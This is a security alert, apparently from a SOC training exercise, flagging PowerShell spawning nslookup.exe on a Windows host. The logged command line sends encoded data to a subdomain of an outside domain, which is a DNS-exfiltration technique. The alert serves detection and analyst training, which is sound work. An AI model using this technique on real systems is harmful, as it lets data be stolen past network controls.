 1035
Suspicious Parent Child
Relationship
High
Process
Sep 22nd 2025 at
15:58
Awaiting
action
Description:
A suspicious process with an uncommon parent-child relationship was detected
in your environment.
datasource:
sysmon
timestamp:
09/22/2025 15:56:27.817
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
3700
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe"
VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\
event.action:
Process Create (rule: ProcessCreate)
Playbook link